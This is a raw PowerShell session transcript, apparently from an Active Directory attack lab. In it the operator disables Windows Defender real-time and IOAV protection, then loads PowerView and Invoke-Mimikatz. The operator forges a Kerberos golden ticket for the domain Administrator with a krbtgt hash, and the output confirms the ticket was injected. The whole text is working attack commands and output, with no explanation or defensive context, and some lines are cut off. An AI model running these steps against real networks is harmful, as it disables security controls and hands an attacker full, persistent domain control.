 PS C:\Ad\Tools> Set-MpPreference -DisableRealtimeMonitoring $true -verbose
VERBOSE: Performing operation 'Update MSFT_MpPreference' on Target 'ProtectionManagement'.
PS C:\Ad\Tools> Set-MpPreference -DisableIOAVProtection $true -verbose
VERBOSE: Performing operation 'Update MSFT_MpPreference' on Target 'ProtectionManagement'.
PS C:\Ad\Tools> . .\PowerView.ps1
PS C:\Ad\Tools> Get-DomainSID -Adminsitrator
S-1-5-21-1874506631-3219952063-538504511
PS C:\Ad\Tools> . .\Invoke-Mimikatz.ps1
PS C:\Ad\Tools> Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /krbtgt:ff46a9d8bd66c6efd77603da26796f35 id:500 /groups:512 /s
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /krbtgt:ff46a9d8bd66c6efd77603da26796f35 id:500 /groups:512 /startoffset:0 /endin
User : Administrator
Domain : dollarcorp.moneycorp.local (DOLLARCORP)
SID : S-1-5-21-1874506631-3219952063-538504511
User Id : 500
Groups Id : *512
ServiceKey: ff46a9d8bd66c6efd77603da26796f35 - rc4_hmac_nt
Lifetime : 11/12/2020 8:29:37 PM ; 11/13/2020 6:29:37 AM ; 11/19/2020 8:29:37 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session